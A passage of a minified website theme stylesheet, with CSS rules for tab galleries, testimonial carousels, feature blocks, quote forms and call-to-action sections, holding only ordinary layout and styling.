0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn.active-btn sup {opacity: 1;visibility: visible;}.project-tab .product-tab-btns .p-tab-btn.active-btn:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.project-tab .product-tab-btns .p-tab-btn.active-btn {color: var(--thm-black);font-weight: 400;padding-right: 20px;}.project-tab .p-tabs-content {position: relative;display: block;margin: 0px -15px;}.project-tab .p-tab {position: absolute;left: 0px;top: 0px;width: 100%;height: auto;visibility: hidden;}.project-tab .p-tab.active-tab {position: relative;visibility: visible;z-index: 5;}.p-tab .gallery-item {position: relative;opacity: 0;visibility: hidden;-webkit-transform: scaleX(0);transform: scaleX(0);}.p-tab.active-tab .gallery-item {opacity: 1;visibility: visible;-webkit-transform: scaleX(1);transform: scaleX(1);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.project-tab .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 30px;display: none;}.project-tab .owl-theme .owl-dots {position: relative;width: 100%;text-align: center;padding-top: 40px;}.project-tab .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.project-tab .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.project-tab .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.gallery-section-two.alternate .owl-theme .owl-dots {display: none;}.why-us-section {position: relative;padding: 110px 0px 80px;background: #ffffff;}.why-us-section .left-col {position: relative;margin-bottom: 40px;}.why-us-section .left-col .inner {position: relative;display: block;}.why-us-section .left-col .round-box {position: relative;display: block;border-radius: 50%;}.why-us-section .left-col .image-box {position: relative;display: block;border-radius: 50%;overflow: hidden;}.why-us-section .left-col .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 50%;}.why-us-section .left-col .image-box:hover img {}.why-us-section .left-col .image-box:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: url(../images/icons/shape-1.png) left top no-repeat;z-index: 1;}.why-us-section .left-col .image-box:after {content: "";position: absolute;left: 50px;top: -70%;width: 100%;height: 100%;background: var(--thm-black);opacity: 0.2;border-radius: 50%;z-index: 2;}.why-us-section .left-col .vid-link {position: absolute;right: 55px;bottom: 25px;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;}.why-us-section .left-col .vid-link .icon {position: relative;display: block;width: 100px;height: 100px;line-height: 100px;text-align: center;font-size: 24px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.why-us-section .left-col .vid-link a:hover .icon {background: var(--thm-black);color: var(--thm-base);}.why-us-section .left-col .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(0, 0, 0, 0.3);border-radius: 50%;}.why-us-section .left-col .vid-link .ripple, .why-us-section .left-col .vid-link .ripple:before, .why-us-section .left-col .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 116px;height: 116px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-o-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.why-us-section .left-col .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.why-us-section .left-col .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.why-us-section .right-col {position: relative;}.why-us-section .right-col .inner {position: relative;display: block;padding-left: 50px;}.why-us-section .features {position: relative;}.why-us-section .feature {position: relative;margin-bottom: 40px;}.why-us-section .feature .inner-box {position: relative;display: block;padding-left: 90px;}.why-us-section .feature .inner-box:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: 0px;width: 60px;height: 60px;color: var(--thm-base);font-size: 20px;line-height: 60px;text-align: center;background: rgba(var(--thm-base-rgb), 0.2);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.why-us-section .feature:hover .inner-box:before {background-color: var(--thm-black);color: #fff;}.why-us-section .feature h6 {font-size: 24px;text-transform: uppercase;left: 1px;font-weight: 400;margin-bottom: 0;}.why-us-section .feature .text {position: relative;display: block;color: var(--thm-text);padding: 10px 0px 0px;}.testimonials-section {position: relative;padding: 120px 0px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;overflow: hidden;}.testimonials-page {padding-bottom: 90px;}.testimonials-section .sec-title {margin-bottom: 40px;}.testimonials-section .carousel-box {position: relative;margin: 0px 0px;}.testimonials-section .carousel-box .owl-stage-outer {overflow: visible;}.testi-block {position: relative;margin-bottom: 30px;}.owl-theme .testi-block {margin: 0;}.testi-block .inner {position: relative;display: block;padding: 60px 60px 50px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .inner {background-color: var(--thm-base);}.testimonials-page .testi-block .inner {-ms-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);}.owl-theme .testi-block .inner {margin: 7px 0px;}.testi-block .icon {position: absolute;right: 50px;top: 60px;font-weight: 700;font-size: 100px;line-height: 1em;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .icon {color: var(--thm-black);}.testi-block .info {position: relative;padding-left: 100px;padding-top: 16px;min-height: 70px;margin-bottom: 35px;}.testi-block .info .image {position: absolute;left: 0;top: 0;width: 70px;height: 70px;border-radius: 50%;overflow: hidden;}.testi-block .info .image img {display: block;width: 100%;border-radius: 7px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .info .image img {}.testi-block .info .name {display: block;font-size: 24px;line-height: 1.2em;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;font-family: var(--thm-font);}.testi-block .info .designation {display: block;font-size: 16px;color: var(--thm-base);line-height: 1.2em;font-weight: 300;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.05em;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .info .designation {color: var(--thm-black);}.testi-block .text {position: relative;display: block;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 0px 0px;}.testi-block:hover .text {color: var(--thm-black);}.testimonials-section .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 30px;display: none;}.testimonials-section .owl-theme .owl-dots {position: absolute;top: -70px;width: 1170px;left: 50%;margin-left: -585px;text-align: right;}.testimonials-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 0px 0px 6px;}.testimonials-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.testimonials-section .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.testi-block-three {padding-top: 120px;padding-bottom: 120px;background-color: #eff1f4;}.testi-block-three__single {text-align: center;}.testi-block-three__top {background-color: #fff;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 50px;padding: 49px 0;}.testi-block-three__single:hover .testi-block-three__top {background-color: var(--thm-base);}.testi-block-three__top p {margin: 0;font-size: 18px;font-weight: 500;line-height: 34px;color: #697280;max-width: 252px;margin-left: auto;margin-right: auto;}.testi-block-three__single:hover .testi-block-three__top p {color: #fff;}.testi-block-three__top::after {content: "";width: 78px;height: 20px;background-repeat: no-repeat;background-position: center center;position: absolute;top: 100%;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block-three__single:hover .testi-block-three__top::after {}.testi-block-three__single h3 {margin: 0;font-size: 20px;font-weight: 600;color: var(--thm-black);line-height: 1;margin-top: 15px;margin-bottom: 10px;}.testi-block-three__single span {color: var(--thm-base);text-transform: uppercase;font-size: 12px;font-weight: 500;letter-spacing: 0.2em;line-height: 1;display: block;}.testimonials-four {padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.testimonials-four {padding-top: 120px;padding-bottom: 90px;}}.testimonials-four-card {border-style: solid;border-width: 1px;border-color: #e9ebee;border-radius: 8px;background-color: #ffffff;padding: 45px;padding-bottom: 63px;padding-top: 30px;margin-bottom: 77px;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}@media (min-width: 992px) {.testimonials-four-card {padding: 60px;padding-top: 50px;}}.testimonials-four-card__content p {margin: 0;font-size: 16px;line-height: 34px;color: #686a6f;font-family: var(--thm-b-font);margin-bottom: 15px;}@media (min-width: 992px) {.testimonials-four-card__content p {margin-bottom: 28px;font-size: 18px;}}.testimonials-four-card__content .name {margin: 0;text-transform: uppercase;letter-spacing: 0;font-size: 24px;line-height: 1;color: var(--thm-black);font-weight: 400;font-family: var(--thm-font);}.testimonials-four-card__content .designation {font-weight: 300;letter-spacing: 0.1em;text-transform: uppercase;color: var(--thm-base);font-family: var(--thm-font);margin: 0;}.testimonials-four-card .image {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding: 10px;border: 1px solid #e9ebee;border-radius: 8px;position: absolute;left: 45px;bottom: 0;-webkit-transform: translateY(50%);transform: translateY(50%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-card:hover .image {border-color: var(--thm-base);}.testimonials-four-card .image img {border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.testimonials-four__block__top {text-align: center;margin-bottom: 50px;}@media (min-width: 992px) {.testimonials-four__block__top {text-align: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.testimonials-four__block__top .sec-title {margin-bottom: 15px;}@media (min-width: 992px) {.testimonials-four__block__top .sec-title {margin-bottom: 0;}}.testimonials-four__block__top .sec-title h2 {white-space: pre-line;}.testimonials-four__block__top .block-text p {white-space: pre-line;font-size: 16px;line-height: 34px;color: #686a6f;margin: 0;font-family: var(--thm-b-font);}.testimonials-four-carousel .owl-dots {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 30px;}.testimonials-four-carousel .owl-dots .owl-dot {width: 10px;height: 10px;background-color: var(--thm-black);border: 2px solid var(--thm-black);opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-carousel .owl-dots .owl-dot+.owl-dot {margin-left: 5px;}.testimonials-four-carousel .owl-dots .owl-dot.active {border-color: var(--thm-base);background-color: #fff;opacity: 1;}.testimonials-five {padding-top: 90px;padding-bottom: 45px;}@media (min-width: 992px) {.testimonials-five {padding-top: 120px;padding-bottom: 75px;}}.testimonials-five .sec-title {margin-bottom: 50px;}.testimonials-five .sec-title h2 {font-size: 40px;}.testimonials-five-card {text-align: center;}.testimonials-five .testimonials-five-card .testimonials-five-card__image {display: block;margin-left: auto;margin-right: auto;border-radius: 50%;width: 125px;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.testimonials-five-card__text {margin: 0;font-size: 30px;line-height: 1.5em;color: var(--thm-black);font-weight: 300;max-width: 875px;margin-left: auto;margin-right: auto;margin-top: 50px;}@media (min-width: 992px) {.testimonials-five-card__text {font-size: 40px;}}.testimonials-five-card__title {margin: 0;text-transform: uppercase;color: var(--thm-base);font-size: 26px;line-height: 1;margin-top: 55px;margin-bottom: 5px;}@media (min-width: 992px) {.testimonials-five-card__title {font-size: 30px;}}.testimonials-five-card__designation {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 1;}.testimonials-five__carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-top: 40px !important;}@media (min-width: 992px) {.testimonials-five__carousel .owl-nav {margin-top: 0 !important;}}.testimonials-five__carousel .owl-nav button[class*="owl-"] {width: 55px;height: 55px;background-color: #f4f5f8;border-radius: 50%;color: var(--thm-black);font-size: 18px;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-five__carousel .owl-nav button[class*="owl-"]:hover {background-color: var(--thm-base);color: var(--thm-black);}.testimonials-five__carousel .owl-nav button[class*="owl-next"] {margin-left: 20px;}@media (min-width: 992px) {.testimonials-five__carousel .owl-nav button[class*="owl-"] {width: 73px;height: 73px;font-size: 22px;position: absolute;top: 50%;right: 100%;}.testimonials-five__carousel .owl-nav button[class*="owl-next"] {right: auto;left: 100%;}}.testimonials-five__carousel .owl-nav button[class*="owl-"] span::before {content: "\f172";font-family: "Flaticon";font-weight: 400;}.testimonials-five__carousel .owl-nav button[class*="owl-next"] span::before {-webkit-transform: rotate(180deg);transform: rotate(180deg);display: block;}.testimonials-six {text-align: center;padding-top: 70px;}@media (min-width: 768px) {.testimonials-six {padding-top: 110px;}}@media (min-width: 1200px) {.testimonials-six {padding-top: 190px;}}.testimonials-six__content {margin: 0;color: var(--thm-black);font-size: 40px;font-weight: 400;width: 100%;margin-left: auto;margin-right: auto;line-height: 1.4em;}.testimonials-six__content br {display: none;}@media (min-width: 992px) {.testimonials-six__content {font-size: 50px;}.testimonials-six__content br {display: inherit;}}.testimonials-six__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 20px;font-weight: 400;color: var(--thm-text);margin-top: 20px;}@media (min-width: 992px) {.testimonials-six__meta {font-size: 28px;margin-top: 50px;}}.testimonials-six__meta span:first-child {color: var(--thm-base);}.testimonials-six__meta span:not(:last-child)::after {content: "-";margin-left: 20px;margin-right: 20px;color: var(--thm-text) !important;}.testimonials-six hr {border-width: 1px;border-color: #e9ebee;margin: 0;margin-top: 80px;}@media (min-width: 768px) {.testimonials-six hr {margin-top: 120px;}}#testimonials-six-pagination {position: relative;bottom: auto;left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;margin-top: 45px;}#testimonials-six-pagination .swiper-pagination-bullet {width: 10px;height: 10px;background-color: var(--thm-text);border-radius: 50%;display: block;line-height: 1;opacity: 0.3;margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}#testimonials-six-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 10px;}#testimonials-six-pagination .swiper-pagination-bullet-active {background-color: var(--thm-base);opacity: 1;}.features-section {position: relative;padding: 120px 0px;background: #1c1e22;color: #ffffff;z-index: 1;}.features-section .jarallax-img, .features-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: top center;background-size: cover;opacity: 0.3;background-attachment: fixed;}.features-section .content-box {position: relative;max-width: 700px;}.features-section .content-box h2 {position: relative;display: block;font-size: 70px;line-height: 1em;text-transform: uppercase;color: #ffffff;letter-spacing: 0.01em;font-weight: 400;margin-bottom: 45px;}.features-section .content-box h2 span {color: var(--thm-base);padding-left: 3px;}.features-section .feature-block {position: relative;float: left;margin-bottom: 45px;}.features-section .feature-block .inner {position: relative;display: block;padding-right: 80px;margin-right: 80px;}.features-section .feature-block .inner:before {content: "";position: absolute;right: 0;top: 20px;bottom: 20px;border-right: 1px solid rgba(255, 255, 255, 0.15);}.features-section .feature-block:last-child .inner {padding-right: 0;margin-right: 0;}.features-section .feature-block:last-child .inner:before {display: none;}.features-section .feature-block .icon-box {position: relative;display: block;line-height: 1em;color: #ffffff;font-size: 60px;margin: 0 0 20px;}.features-section .feature-block h6 {font-size: 24px;line-height: 1.25em;margin: 0 0;letter-spacing: 0.03em;text-transform: uppercase;font-weight: 400;color: #fff;}.feature-six {background-color: #f4f5f8;}.feature-six__image {position: relative;margin-bottom: 60px;}@media (min-width: 1200px) {.feature-six__image {margin-bottom: 0;}}.feature-six__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}@media (min-width: 1200px) {.feature-six__image img {max-width: none !important;width: auto;float: right;}}.feature-six__image__caption {position: absolute;bottom: 0;right: 0;background-color: var(--thm-base);padding: 40px;white-space: pre-line;text-transform: uppercase;line-height: 1;color: var(--thm-black);font-weight: 500;font-size: 22px;font-family: var(--thm-font);}@media (min-width: 992px) {.feature-six__image__caption {font-size: 30px;padding: 43px 60px;}}@media (min-width: 1200px) {.feature-six__content {padding-left: 60px;}}@media (min-width: 1440px) {.feature-six__content {padding-left: 115px;}}.feature-six__content .sec-title {margin-bottom: 10px;}@media (min-width: 992px) {.feature-six__content .sec-title {max-width: 550px;}}@media (min-width: 1200px) {.feature-six__content .sec-title {margin-bottom: 30px;}}.feature-six__content__text {font-size: 16px;line-height: 34px;color: var(--thm-text);font-family: var(--thm-b-font);margin-bottom: 20px;}@media (min-width: 992px) {.feature-six__content__text {max-width: 550px;}}@media (min-width: 1200px) {.feature-six__content__text {margin-bottom: 40px;}}.feature-six__list li {position: relative;padding-left: 30px;font-size: 16px;color: var(--thm-black);font-family: var(--thm-b-font);line-height: 1.6em;margin-bottom: 13px;}.feature-six__list li:last-child {margin-bottom: 0;}.feature-six__list li>i {position: absolute;left: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-base);font-size: 20px;}.feature-seven {padding-top: 90px;}@media (min-width: 992px) {.feature-seven {padding-top: 120px;}}.feature-seven hr {border-width: 1px;border-color: #e9ebee;margin: 0;margin-left: auto;margin-right: auto;max-width: 1170px;margin-top: 60px;}@media (min-width: 992px) {.feature-seven hr {margin-top: 90px;}}.feature-seven-card {border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;}.feature-seven-card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.feature-seven-card__inner {overflow: hidden;border-radius: 8px;background-color: #fff;}.feature-seven-card__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.feature-seven-card:hover .feature-seven-card__image img {-webkit-filter: grayscale(0);filter: grayscale(0);}.feature-seven-card__content {border-style: solid;border-width: 1px;border-color: #e9ebee;padding: 30px;padding-bottom: 20px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;}@media (min-width: 992px) {.feature-seven-card__content {padding: 50px;padding-bottom: 40px;}}.feature-seven-card__title {color: var(--thm-black);text-transform: uppercase;margin: 0;font-size: 34px;line-height: 1;}.feature-seven-card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-seven-card__title a:hover {color: var(--thm-base);}.feature-seven-card__text {margin: 0;font-size: 16px;font-family: var(--thm-b-font);color: var(--thm-text);line-height: 34px;margin-top: 10px;}@media (min-width: 992px) {.feature-seven-card__text {margin-top: 25px;}}.feature-eight {padding-top: 90px;padding-bottom: 90px;}@media (min-width: 992px) {.feature-eight {padding-top: 120px;padding-bottom: 120px;}}.feature-eight__image img {max-width: 100%;border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);background-color: #1c1e22;display: block;margin-left: auto;margin-right: auto;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}@media (min-width: 992px) {.feature-eight__image img {border-radius: 8px;max-width: none;}}.feature-eight__content {background-color: #fff;padding: 50px;border-radius: 8px;border-top-left-radius: 0;border-top-right-radius: 0;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);position: relative;z-index: 10;}@media (min-width: 992px) {.feature-eight__content {margin-top: 60px;border-radius: 8px;}}@media (min-width: 1200px) {.feature-eight__content {padding: 100px;}}.feature-eight__text {margin-bottom: 35px;}.feature-eight .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);}.feature-eight .progress-box .bar-title {position: relative;font-size: 20px;line-height: 1.1em;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;color: var(--thm-black);}.feature-eight .progress-box .bar {position: relative;width: 100%;height: 7px;background: #e9ebee;border-radius: 4px;}.feature-eight .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);border-radius: 4px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.feature-eight .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 14px;font-weight: 500;border-radius: 5px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-eight .progress-box .counted .count-box {opacity: 1;}.feature-eight .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.feature-eight__content .sec-title {margin-bottom: 30px;}@media (min-width: 992px) {.feature-eight__content .sec-title {margin-bottom: 35px;}}.get-quote-section {position: relative;padding: 120px 0px 90px;border-bottom: 1px solid #e9ebee;}.get-quote-section .left-col {position: relative;margin-bottom: 30px;}.get-quote-section .left-col .inner {position: relative;display: block;padding-right: 70px;}.get-quote-section .featured-block {position: relative;display: block;padding-left: 320px;min-height: 186px;margin-bottom: 55px;}.get-quote-section .featured-block .image {position: absolute;left: 0;top: 0;width: 270px;}.get-quote-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.get-quote-section .featured-block h4 {font-size: 40px;font-weight: 400;text-transform: uppercase;margin-bottom: 25px;}.get-quote-section .featured-block .text {position: relative;display: block;margin-bottom: 32px;}.get-quote-section .counter {position: relative;display: block;padding-top: 55px;border-top: 1px solid #e9ebee;}.get-quote-section .counter .counter-text {position: relative;float: left;}.get-quote-section .counter .counter-image {position: relative;float: right;padding-left: 55px;}.get-quote-section .counter .counter-image:before {content: "";position: absolute;left: 0;top: 0;width: 14px;height: 100%;background: var(--thm-base);border-radius: 7px;}.get-quote-section .counter .counter-image img {display: block;width: 100%;border-radius: 7px;}.get-quote-section .counter .count-box {position: relative;display: block;font-size: 60px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;line-height: 1em;letter-spacing: 0.02em;font-family: var(--thm-font);}.get-quote-section .counter .counter-title {position: relative;display: block;font-size: 20px;text-transform: uppercase;color: var(--thm-text);font-weight: 400;line-height: 1.25em;letter-spacing: 0.05em;font-family: var(--thm-font);}.get-quote-section .right-col {position: relative;margin-bottom: 30px;}.get-quote-section .right-col .inner {position: relative;display: block;}.get-quote-section .form-box {position: relative;display: block;text-align: center;background: #ffffff;padding: 50px 45px 40px;margin-top: -180px;border-radius: 7px;border: 1px solid rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);z-index: 5;}.get-quote-section .form-box h4 {color: var(--thm-black);font-size: 40px;font-weight: 400;text-transform: uppercase;margin-bottom: 25px;}.get-quote-section .form-box h4 span {padding-left: 3px;color: var(--thm-base);}.get-quote-section .default-form .form-group {margin-bottom: 10px;}.get-quote-section .default-form .theme-btn {display: block;width: 100%;}.fluid-section {position: relative;padding: 0;}.fluid-section .row {margin: 0;}.fluid-section .column {padding: 0;}.fluid-section .column .inner {position: relative;display: block;text-align: center;min-height: 100%;padding: 120px 20px;background: #1c1e22;}.fluid-section .column:nth-child(2) .inner {background: var(--thm-base);}.fluid-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 0.1;}.fluid-section .content-box {position: relative;max-width: 620px;margin: 0 auto;}.fluid-section h3 {position: relative;display: block;font-size: 60px;line-height: 1.1em;text-transform: uppercase;color: #ffffff;font-weight: 400;margin: 0px 0px;z-index: 3;}.fluid-section .column:nth-child(2) h3 {color: var(--thm-black);}.fluid-section .link-box {position: relative;padding-top: 25px;z-index: 3;}.call-to-section-two {position: relative;padding: 120px 0px 90px;background-color: #2a2c30;background-image: url(../images/icons/cta-bg-1-1.png);color: #ffffff;z-index: 1;}.call-to-section-two.alternate {background: var(--thm-base);background-image: url(../images/background/cta-2-bg-1-1.png);}.call-to-section-two .inner {position: relative;display: block;}.call-to-section-two h2 {position: relative;float: left;display: block;font-size: 70px;line-height: 0.85em;text-transform: uppercase;color: #ffffff;font-weight: 400;margin: 0px 0px 25px;z-index: 1;}.call-to-section-two.alternate h2 {color: var(--thm-black);}.call-to-section-two .link-box {position: relative;float: right;padding-top: 25px;z-index: 1;}.call-to-section-three {background-color: var(--thm-base);padding-top: 119px;padding-bottom: 119px;}.call-to-section-three .jarallax-img {mix-blend-mode: luminosity;opacity: 0.1;}.call-to-section-three .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.call-to-section-three .auto-container h3 {margin: 0;font-size: 50px;font-weight: 800;color: #fff;}.call-to-section-three .auto-container .btn-style-three {min-width: 220px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;background-color: #fff;color: var(--thm-black);}.call-to-section-three .auto-container .btn-style-three:hover {background-color: var(--thm-black);color: #fff;}.services-section-three {position: relative;padding: 0px 0px 90px;background: #ffffff;}.services-section-three.padd-top {padding-top: 120px;}.services-section-three .services {position: relative;}.services-section-three__one-page {position: relative;padding: 120px 0px 90px;background-color: var(--thm-black);background-image: url(../images/background/contact-bg-1-1.png);background-size: cover;color: #999b9f;}.services-section-three__one-page .sec-title h2 {color: #fff;}.services-section-three__one-page .service-block-two .inner-box {overflow: hidden;background-color: #1c1e22;}.services-section-three__one-page .service-block-two .inner-box h5 a {color: #fff;}.services-section-three__one-page .service-block-two .inner-box .bottom-curve, .services-section-three__one-page .service-block-two:hover .inner-box h5 a, .services-section-three__one-page .service-block-two:hover .inner-box .icon-box, .services-section-three__one-page .service-block-two:hover .text {color: var(--thm-black);}.services-section-three__one-page .service-block-two .link-box {opacity: 0;-webkit-transition: 500ms;transition: 500ms;}.services-section-three__one-page .service-block-two:hover .link-box {opacity: 1;}.services-section-three__one-page .service-block-two .inner-box:hover::before {background-color: var(--thm-base);}.discover-section {position: relative;padding: 120px 0px 90px;background: #ffffff;}.discover-block {position: relative;margin-bottom: 30px;}.discover-block .inner-box {position: relative;display: block;padding-left: 30px;}.discover-block .image-box {position: relative;display: block;overflow: hidden;}.discover-block .image-box img {display: block;width: 100%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;border-radius: 7px;}.discover-block .image-box:hover img {}.discover-block .cap-box {position: absolute;left: 0;bottom: 0;display: block;width: 100%;max-width: 330px;}.discover-block .cap-inner {position: relative;display: block;padding: 40px 80px 36px 40px;background: var(--thm-base);border-radius: 7px;}.discover-block .cap-inner h5 {font-size: 30px;text-transform: uppercase;font-weight: 400;color: var(--thm-black);line-height: 1em;margin: 0;}.discover-block .cap-inner .more-link {position: absolute;right: 20px;bottom: 20px;width: 50px;height: 50px;}.discover-block .cap-inner .more-link a {position: relative;display: block;width: 50px;height: 50px;font-size: 16px;background: var(--thm-black);color: #ffffff;line-height: 50px;border-radius: 50%;text-align: center;}.discover-block .cap-inner .more-link a:hover {opacity: 0.5;}.features-section-two {position: relative;padding: 0px 0px;background: #ffffff;}.features-section-two .content-container {position: relative;display: block;padding: 120px 0px 90px;}.features-section-two .content-container:before {content: "";position: absolute;right: 0;top: 0;bottom: 0;left: -2000px;background: #ffffff url(../images/background/pattern-2.png) right top repeat;border-radius: 0px 7px 7px 0px;}.features-section-two .left-col {position: relative;margin-bottom: 30px;}.features-section-two .left-col .inner {position: relative;display: block;padding-right: 40px;}.features-section-two .sec-title {margin-bottom: 40px;}.features-section-two .features {position: relative;}.features-section-two .feature {position: relative;display: block;padding: 0px 0px 40px;margin-bottom: 47px;padding-left: 90px;min-height: 100px;border-bottom: 1px solid #e9ebee;}.features-section-two .feature:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.features-section-two .feature .count {position: absolute;left: 0;top: 0px;width: 60px;height: 60px;text-align: center;background: var(--thm-base);padding: 10px;line-height: 